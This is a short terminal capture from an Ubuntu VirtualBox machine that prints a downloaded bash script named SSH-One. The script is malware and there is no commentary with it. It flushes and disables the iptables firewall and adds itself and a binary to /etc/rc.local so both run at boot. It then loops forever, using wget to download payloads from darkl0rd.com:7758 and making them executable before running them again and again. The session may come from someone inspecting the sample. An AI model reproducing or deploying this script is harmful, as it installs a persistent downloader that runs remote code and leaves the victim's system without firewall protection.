 ubuntu@ubuntu-VirtualBox:~$ cat ./Downloads/SSH-One
#!/bin/bash
iptables -F
/etc/init.d/iptables stop
chkconfig iptables off
echo "chmod +x /tmp/SSH-T" >> /etc/rc.local
echo "/tmp/SSH-T" >>  /etc/rc.local
echo "chmod +x /tmp/SSH-One" >> /etc/rc.local
echo "/tmp/SSH-One" >>  /etc/rc.local
m=SSH-T
script=SSH-One
hfs_m=http://darkl0rd.com:7758/SSH-T
hfs_s=http://darkl0rd.com:7758/SSH-One
rm -f /tmp/$m*
while true

do
    ps aux | grep $m | grep -v grep
    if [ $? -eq 0 ];then
         sleep 10
    else
                ls -l /tmp/$m
                        if [ $? -eq 0 ];then
                         /tmp/$m
                        else
    cd /tmp/;wget $hfs_m ; chmod a+x $m;/tmp/$m
        fi
   fi
    ps aux | grep $script | grep -v grep
    if [ $? -eq 0 ];then
         sleep 10
    else
        ls -l /tmp/$script
        if [ $? -eq 0];then
         /tmp/$script
        else
cd /tmp;wget $hfs_s ; chmod a+x $script;/tmp/$script
        fi
   fi
done
ubuntu@ubuntu-VirtualBox:~$